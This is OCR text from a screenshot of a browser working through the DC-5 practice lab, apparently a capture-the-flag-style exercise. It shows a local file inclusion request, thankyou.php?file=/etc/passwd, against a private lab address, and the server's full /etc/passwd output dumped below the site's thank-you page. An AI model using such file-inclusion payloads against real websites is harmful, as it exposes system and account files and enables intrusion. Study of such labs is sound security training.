 192.168.162.134/thankyou.php?file=/etc/passwd
2
IP
导入书签... Acunetix - Scans C 使用URL方式从GitHu... C 工具--Typora详解_李... rawchen/HOMEECM... C (33条消息) 漏洞扫描... 浙江图书馆 移动设备上的书签
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false